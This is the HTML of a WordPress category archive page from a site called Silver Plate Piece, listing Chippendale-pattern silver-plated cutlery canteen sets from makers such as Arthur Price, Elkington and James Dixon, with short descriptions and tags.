

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silverplatepiece.com/category/chippendale/
body_size: 15492
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width"/>
    <title>chippendale | Silver Plate Piece</title>
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://silverplatepiece.com/xmlrpc.php"/>
        <!--[if lt IE 9]>
    <script src="http:/html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="stylesheet" type="text/css" media="all" href="https://silverplatepiece.com/wp-content/themes/default/style.css"/>
    <link rel="alternate" type="application/rss+xml" title="Silver Plate Piece &raquo; Feed" href="https://silverplatepiece.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Plate Piece &raquo; Comments Feed" href="https://silverplatepiece.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Plate Piece &raquo; chippendale Category Feed" href="https://silverplatepiece.com/category/chippendale/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///silverplatepiece.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='base-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/base.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/skeleton.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///silverplatepiece.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///silverplatepiece.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silverplatepiece.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://silverplatepiece.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Silver Plate Piece"/>
	<meta property="og:title" content="CHIPPENDALE Design Arthur Price Silver Service 44 Piece Canteen of Cutlery Set"/>
		<meta property="og:description" content="With this set not only will you be adding style to your d"/>
	
	<meta property="og:url" content="https://silverplatepiece.com/2025/08/chippendale-design-arthur-price-silver-service-44-piece-canteen-of-cutlery-set-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/wuhaw.js"></script>
<script type="text/javascript" src="/gyporipek.js"></script>
</head>
<body class="archive category category-chippendale category-618">
<div id="header">
    <div class="container header">
        <header>
                            <div class="logo">
                    <a href="https://silverplatepiece.com/">
                    <h2><span class="color">Silver Plate Piece</span></h2>
                    <span class="logotitle"></span></a>
                </div>
                        <div class="mainmenu">
                <div id="mainmenu">
                    <div class="menu"><ul><li class="page_item page-item-6"><a href="https://silverplatepiece.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://silverplatepiece.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://silverplatepiece.com/terms-of-service/">Terms of service</a></li></ul></div>
                </div>
            </div>
        </header>
    </div>
</div>

    <div class="blankSeparator"></div>
    <div class="container blog">
                            <h2>chippendale</h2>
                    <div class="sepContainer"></div>
        <div class="two_third">
                            
    <section id="post-7482" class="post-7482 post type-post status-publish format-standard has-post-thumbnail hentry category-chippendale tag-arthur tag-canteen tag-chippendale tag-cutlery tag-design tag-piece tag-price tag-service tag-silver">
        <h2><a href="https://silverplatepiece.com/2025/08/chippendale-design-arthur-price-silver-service-44-piece-canteen-of-cutlery-set-2/ ">CHIPPENDALE Design Arthur Price Silver Service 44 Piece Canteen of Cutlery Set</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>August 26, 2025</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/chippendale/" rel="category tag">chippendale</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_Arthur_Price_Silver_Service_44_Piece_Canteen_of_Cutlery_Set_01_vmg.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_Arthur_Price_Silver_Service_44_Piece_Canteen_of_Cutlery_Set_01_vmg.jpg" alt=""/></a>
                <p>With this set not only will you be adding style to your dining table, but also making sure you are prepared for every eventuality. All pieces are stamped on the underside of the handle of the spoons and forks with County Plate Arthur Price mark and on the blades with the County Plate Arthur Price [&hellip;]</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/arthur/" rel="tag">arthur</a>, <a href="https://silverplatepiece.com/tag/canteen/" rel="tag">canteen</a>, <a href="https://silverplatepiece.com/tag/chippendale/" rel="tag">chippendale</a>, <a href="https://silverplatepiece.com/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://silverplatepiece.com/tag/design/" rel="tag">design</a>, <a href="https://silverplatepiece.com/tag/piece/" rel="tag">piece</a>, <a href="https://silverplatepiece.com/tag/price/" rel="tag">price</a>, <a href="https://silverplatepiece.com/tag/service/" rel="tag">service</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a></h4>    </section>                            
    <section id="post-7056" class="post-7056 post type-post status-publish format-standard has-post-thumbnail hentry category-chippendale tag-canteen tag-chippendale tag-cutlery tag-design tag-elkington tag-piece tag-service tag-silver">
        <h2><a href="https://silverplatepiece.com/2025/05/chippendale-design-elkington-co-silver-service-100-piece-canteen-of-cutlery-3/ ">CHIPPENDALE Design ELKINGTON &#038; CO Silver Service 100 Piece Canteen of Cutlery</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>May 10, 2025</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/chippendale/" rel="category tag">chippendale</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_ELKINGTON_CO_Silver_Service_100_Piece_Canteen_of_Cutlery_01_jo.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_ELKINGTON_CO_Silver_Service_100_Piece_Canteen_of_Cutlery_01_jo.jpg" alt=""/></a>
                <p>With this set not only will you be adding style to your dining table, but also making sure you are prepared for every eventuality. All pieces are stamped on the underside of the handle of the spoons and forks with ELKINGTON PLATE mark and on the blades with the Elkington Sheffield England mark. All knives [&hellip;]</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/canteen/" rel="tag">canteen</a>, <a href="https://silverplatepiece.com/tag/chippendale/" rel="tag">chippendale</a>, <a href="https://silverplatepiece.com/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://silverplatepiece.com/tag/design/" rel="tag">design</a>, <a href="https://silverplatepiece.com/tag/elkington/" rel="tag">elkington</a>, <a href="https://silverplatepiece.com/tag/piece/" rel="tag">piece</a>, <a href="https://silverplatepiece.com/tag/service/" rel="tag">service</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a></h4>    </section>                            
    <section id="post-6380" class="post-6380 post type-post status-publish format-standard has-post-thumbnail hentry category-chippendale tag-arthur tag-canteen tag-chippendale tag-cutlery tag-design tag-piece tag-price tag-service tag-silver">
        <h2><a href="https://silverplatepiece.com/2024/11/chippendale-design-arthur-price-silver-service-44-piece-canteen-of-cutlery-set/ ">CHIPPENDALE Design Arthur Price Silver Service 44 Piece Canteen of Cutlery Set</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>November 21, 2024</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/chippendale/" rel="category tag">chippendale</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_Arthur_Price_Silver_Service_44_Piece_Canteen_of_Cutlery_Set_01_wbk.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_Arthur_Price_Silver_Service_44_Piece_Canteen_of_Cutlery_Set_01_wbk.jpg" alt=""/></a>
                <p>EPNS A1 (Electro Plated Nickle Silver &#8211; Highest Quality). 44 Piece set consists of. With this set not only will you be adding style to your dining table, but also making sure you are prepared for every eventuality. All pieces are stamped on the underside of the handle of the spoons and forks with County [&hellip;]</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/arthur/" rel="tag">arthur</a>, <a href="https://silverplatepiece.com/tag/canteen/" rel="tag">canteen</a>, <a href="https://silverplatepiece.com/tag/chippendale/" rel="tag">chippendale</a>, <a href="https://silverplatepiece.com/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://silverplatepiece.com/tag/design/" rel="tag">design</a>, <a href="https://silverplatepiece.com/tag/piece/" rel="tag">piece</a>, <a href="https://silverplatepiece.com/tag/price/" rel="tag">price</a>, <a href="https://silverplatepiece.com/tag/service/" rel="tag">service</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a></h4>    </section>                            
    <section id="post-6354" class="post-6354 post type-post status-publish format-standard has-post-thumbnail hentry category-chippendale tag-canteen tag-chippendale tag-cutlery tag-design tag-elkington tag-piece tag-service tag-silver">
        <h2><a href="https://silverplatepiece.com/2024/11/chippendale-design-elkington-co-silver-service-100-piece-canteen-of-cutlery-2/ ">CHIPPENDALE Design ELKINGTON &#038; CO Silver Service 100 Piece Canteen of Cutlery</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>November 15, 2024</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/chippendale/" rel="category tag">chippendale</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_ELKINGTON_CO_Silver_Service_100_Piece_Canteen_of_Cutlery_01_fugr.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_ELKINGTON_CO_Silver_Service_100_Piece_Canteen_of_Cutlery_01_fugr.jpg" alt=""/></a>
                <p>EPNS A1 (Electro Plated Nickle Silver &#8211; Highest Quality). 100 Piece Set Consists of. With this set not only will you be adding style to your dining table, but also making sure you are prepared for every eventuality. All pieces are stamped on the underside of the handle of the spoons and forks with ELKINGTON [&hellip;]</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/canteen/" rel="tag">canteen</a>, <a href="https://silverplatepiece.com/tag/chippendale/" rel="tag">chippendale</a>, <a href="https://silverplatepiece.com/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://silverplatepiece.com/tag/design/" rel="tag">design</a>, <a href="https://silverplatepiece.com/tag/elkington/" rel="tag">elkington</a>, <a href="https://silverplatepiece.com/tag/piece/" rel="tag">piece</a>, <a href="https://silverplatepiece.com/tag/service/" rel="tag">service</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a></h4>    </section>                            
    <section id="post-5838" class="post-5838 post type-post status-publish format-standard has-post-thumbnail hentry category-chippendale tag-canteen tag-chippendale tag-cutlery tag-design tag-elkington tag-piece tag-service tag-silver">
        <h2><a href="https://silverplatepiece.com/2024/07/chippendale-design-elkington-co-silver-service-100-piece-canteen-of-cutlery/ ">CHIPPENDALE Design ELKINGTON &#038; CO Silver Service 100 Piece Canteen of Cutlery</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>July 3, 2024</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/chippendale/" rel="category tag">chippendale</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_ELKINGTON_CO_Silver_Service_100_Piece_Canteen_of_Cutlery_01_ex.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_ELKINGTON_CO_Silver_Service_100_Piece_Canteen_of_Cutlery_01_ex.jpg" alt=""/></a>
                <p>EPNS A1 (Electro Plated Nickle Silver &#8211; Highest Quality). 100 Piece Set Consists of. With this set not only will you be adding style to your dining table, but also making sure you are prepared for every eventuality. All pieces are stamped on the underside of the handle of the spoons and forks with ELKINGTON [&hellip;]</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/canteen/" rel="tag">canteen</a>, <a href="https://silverplatepiece.com/tag/chippendale/" rel="tag">chippendale</a>, <a href="https://silverplatepiece.com/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://silverplatepiece.com/tag/design/" rel="tag">design</a>, <a href="https://silverplatepiece.com/tag/elkington/" rel="tag">elkington</a>, <a href="https://silverplatepiece.com/tag/piece/" rel="tag">piece</a>, <a href="https://silverplatepiece.com/tag/service/" rel="tag">service</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a></h4>    </section>                            
    <section id="post-5644" class="post-5644 post type-post status-publish format-standard has-post-thumbnail hentry category-chippendale tag-canteen tag-chippendale tag-cutlery tag-design tag-dixon tag-james tag-piece tag-service tag-silver tag-sons">
        <h2><a href="https://silverplatepiece.com/2024/05/chippendale-design-james-dixon-sons-silver-service-76-piece-canteen-of-cutlery/ ">CHIPPENDALE Design JAMES DIXON &#038; SONS Silver Service 76 Piece Canteen of Cutlery</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>May 15, 2024</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/chippendale/" rel="category tag">chippendale</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_JAMES_DIXON_SONS_Silver_Service_76_Piece_Canteen_of_Cutlery_01_wag.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_JAMES_DIXON_SONS_Silver_Service_76_Piece_Canteen_of_Cutlery_01_wag.jpg" alt=""/></a>
                <p>EPNS A1 (Electro Plated Nickle Silver &#8211; Highest Quality). 76 Piece Set of Silver-Plated Cutlery Consists of. With this set not only will you be adding style to your dining table, but also making sure you are prepared for every eventuality. All pieces are stamped on the underside of the handle of the spoons and [&hellip;]</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/canteen/" rel="tag">canteen</a>, <a href="https://silverplatepiece.com/tag/chippendale/" rel="tag">chippendale</a>, <a href="https://silverplatepiece.com/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://silverplatepiece.com/tag/design/" rel="tag">design</a>, <a href="https://silverplatepiece.com/tag/dixon/" rel="tag">dixon</a>, <a href="https://silverplatepiece.com/tag/james/" rel="tag">james</a>, <a href="https://silverplatepiece.com/tag/piece/" rel="tag">piece</a>, <a href="https://silverplatepiece.com/tag/service/" rel="tag">service</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a>, <a href="https://silverplatepiece.com/tag/sons/" rel="tag">sons</a></h4>    </section>                            
    <section id="post-5004" class="post-5004 post type-post status-publish format-standard has-post-thumbnail hentry category-chippendale tag-bros tag-canteen tag-chippendale tag-cooper tag-cutlery tag-design tag-piece tag-service tag-silver">
        <h2><a href="https://silverplatepiece.com/2023/12/chippendale-iv-design-cooper-bros-silver-service-56-piece-canteen-of-cutlery/ ">CHIPPENDALE IV Design COOPER BROS Silver Service 56 Piece Canteen of Cutlery</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>December 6, 2023</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/chippendale/" rel="category tag">chippendale</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_IV_Design_COOPER_BROS_Silver_Service_56_Piece_Canteen_of_Cutlery_01_nrc.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_IV_Design_COOPER_BROS_Silver_Service_56_Piece_Canteen_of_Cutlery_01_nrc.jpg" alt=""/></a>
                <p>All pieces are stamped on the underside of the handle of the spoons and forks with C BROS. S EPNS A1 ENGLAND mark and on the blades with the COOPER BROS &#038; SONS LTD SHEFFIELD ENGLAND mark. 56 Piece Set Consists of.</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/bros/" rel="tag">bros</a>, <a href="https://silverplatepiece.com/tag/canteen/" rel="tag">canteen</a>, <a href="https://silverplatepiece.com/tag/chippendale/" rel="tag">chippendale</a>, <a href="https://silverplatepiece.com/tag/cooper/" rel="tag">cooper</a>, <a href="https://silverplatepiece.com/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://silverplatepiece.com/tag/design/" rel="tag">design</a>, <a href="https://silverplatepiece.com/tag/piece/" rel="tag">piece</a>, <a href="https://silverplatepiece.com/tag/service/" rel="tag">service</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a></h4>    </section>                            
    <section id="post-3932" class="post-3932 post type-post status-publish format-standard has-post-thumbnail hentry category-chippendale tag-canteen tag-chippendale tag-cutlery tag-design tag-dixon tag-james tag-piece tag-service tag-silver">
        <h2><a href="https://silverplatepiece.com/2023/02/chippendale-iv-design-james-dixon-silver-service-68-piece-canteen-of-cutlery/ ">CHIPPENDALE IV Design JAMES DIXON Silver Service 68 Piece Canteen of Cutlery</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>February 16, 2023</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/chippendale/" rel="category tag">chippendale</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_IV_Design_JAMES_DIXON_Silver_Service_68_Piece_Canteen_of_Cutlery_01_fdc.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_IV_Design_JAMES_DIXON_Silver_Service_68_Piece_Canteen_of_Cutlery_01_fdc.jpg" alt=""/></a>
                <p>68 Piece Set of Cutlery Consists of. With this set not only will you be adding style to your dining table, but also making sure you are prepared for every eventuality. All pieces are stamped on the underside of the handle of the spoons and forks with the A1 DIXON mark. The knives are made [&hellip;]</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/canteen/" rel="tag">canteen</a>, <a href="https://silverplatepiece.com/tag/chippendale/" rel="tag">chippendale</a>, <a href="https://silverplatepiece.com/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://silverplatepiece.com/tag/design/" rel="tag">design</a>, <a href="https://silverplatepiece.com/tag/dixon/" rel="tag">dixon</a>, <a href="https://silverplatepiece.com/tag/james/" rel="tag">james</a>, <a href="https://silverplatepiece.com/tag/piece/" rel="tag">piece</a>, <a href="https://silverplatepiece.com/tag/service/" rel="tag">service</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a></h4>    </section>                            
    <section id="post-1868" class="post-1868 post type-post status-publish format-standard has-post-thumbnail hentry category-chippendale tag-arthur tag-canteen tag-chippendale tag-cutlery tag-design tag-piece tag-price tag-service tag-silver">
        <h2><a href="https://silverplatepiece.com/2021/08/chippendale-design-arthur-price-silver-service-76-piece-canteen-of-cutlery/ ">CHIPPENDALE Design ARTHUR PRICE Silver Service 76 Piece Canteen of Cutlery</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>August 27, 2021</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/chippendale/" rel="category tag">chippendale</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_ARTHUR_PRICE_Silver_Service_76_Piece_Canteen_of_Cutlery_01_oda.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_ARTHUR_PRICE_Silver_Service_76_Piece_Canteen_of_Cutlery_01_oda.jpg" alt=""/></a>
                <p>Made by Arthur Price. 76 Piece Set of Silver Plated Cutlery Consists of. With this set not only will you be adding style to your dining table, but also making sure you are prepared for every eventuality. All pieces are stamped on the underside of the handle of the spoons and forks with Arthur Price [&hellip;]</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/arthur/" rel="tag">arthur</a>, <a href="https://silverplatepiece.com/tag/canteen/" rel="tag">canteen</a>, <a href="https://silverplatepiece.com/tag/chippendale/" rel="tag">chippendale</a>, <a href="https://silverplatepiece.com/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://silverplatepiece.com/tag/design/" rel="tag">design</a>, <a href="https://silverplatepiece.com/tag/piece/" rel="tag">piece</a>, <a href="https://silverplatepiece.com/tag/price/" rel="tag">price</a>, <a href="https://silverplatepiece.com/tag/service/" rel="tag">service</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a></h4>    </section>                            
    <section id="post-572" class="post-572 post type-post status-publish format-standard has-post-thumbnail hentry category-chippendale tag-canteen tag-chippendale tag-cutlery tag-design tag-elkington tag-piece tag-service tag-silver">
        <h2><a href="https://silverplatepiece.com/2020/09/chippendale-design-elkington-silver-service-60-piece-canteen-of-cutlery/ ">CHIPPENDALE Design ELKINGTON Silver Service 60 Piece Canteen of Cutlery</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>September 19, 2020</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/chippendale/" rel="category tag">chippendale</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_ELKINGTON_Silver_Service_60_Piece_Canteen_of_Cutlery_01_bz.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/CHIPPENDALE_Design_ELKINGTON_Silver_Service_60_Piece_Canteen_of_Cutlery_01_bz.jpg" alt=""/></a>
                <p>Made in Sheffield circa 1960. EPNS A1 (Electro Plated Nickel Silver &#8211; Highest Quality). 60 Piece Set Consists of. 6 Teaspoons (some plate loss need replacements). 2 Piece Carving Set (knife missing). 4 Table Spoons (one in a different pattern). With this set not only will you be adding style to your dining table, but [&hellip;]</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/canteen/" rel="tag">canteen</a>, <a href="https://silverplatepiece.com/tag/chippendale/" rel="tag">chippendale</a>, <a href="https://silverplatepiece.com/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://silverplatepiece.com/tag/design/" rel="tag">design</a>, <a href="https://silverplatepiece.com/tag/elkington/" rel="tag">elkington</a>, <a href="https://silverplatepiece.com/tag/piece/" rel="tag">piece</a>, <a href="https://silverplatepiece.com/tag/service/" rel="tag">service</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a></h4>    </section>                                    <nav id="nav-below" class="navigation" role="navigation">
                <div
                    class="nav-previous"><a href="https://silverplatepiece.com/category/chippendale/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
                <div
                    class="nav-next"></div>
            </nav><!-- #nav-below .navigation -->
                </div>
        <div class="one_third lastcolumn sidebar">
            <section class="widget"><form method="get" class="searchform" action="https://silverplatepiece.com//">
<div><input type="text"  name="s" class="s" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search & Hit Enter';}" style="display:inline;"/>
<input type="submit" class="button" id="sub" value="Search" />
</div>
</form>
</section>		<section class="widget">		<h3 class="widget-title">Recent Posts</h3><div class="boxtwosep"></div>		<ul>
					<li>
				<a href="https://silverplatepiece.com/2026/01/it-s-here-the-shocking-truth-about-sterling-silver-at-the-thrift-store-thrifting-reseller/">It S Here The Shocking Truth About Sterling Silver At The Thrift Store Thrifting Reseller</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/silver-plate-9-and-antique-server-pieces/">Silver plate 9 and antique server pieces</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/viners-silver-plated-44-piece-canteen-cutlery-set/">Viners Silver Plated 44-Piece Canteen Cutlery Set</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/12-silver-plate-misc-serving-pickle-sugar-ladle-meat-fork-cheese-rogers-etc/">12 Silver Plate Misc Serving, Pickle, Sugar, Ladle, Meat Fork, Cheese Rogers Etc</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/vintage-wmf-german-silver-plated-cutlery-set-24-pieces/">Vintage WMF German silver plated Cutlery Set 24 pieces</a>
						</li>
				</ul>
		</section><section class="widget"><h3 class="widget-title">Archives</h3><div class="boxtwosep"></div>		<ul>
	<li><a href='https://silverplatepiece.com/2026/01/'>January 2026</a></li>
	<li><a href='https://silverplatepiece.com/2025/12/'>December 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/11/'>November 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/10/'>October 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/09/'>September 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/08/'>August 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/07/'>July 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/06/'>June 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/05/'>May 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/04/'>April 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/03/'>March 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/02/'>February 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/01/'>January 2025</a></li>
	<li><a href='https://silverplatepiece.com/2024/12/'>December 2024</a></li>
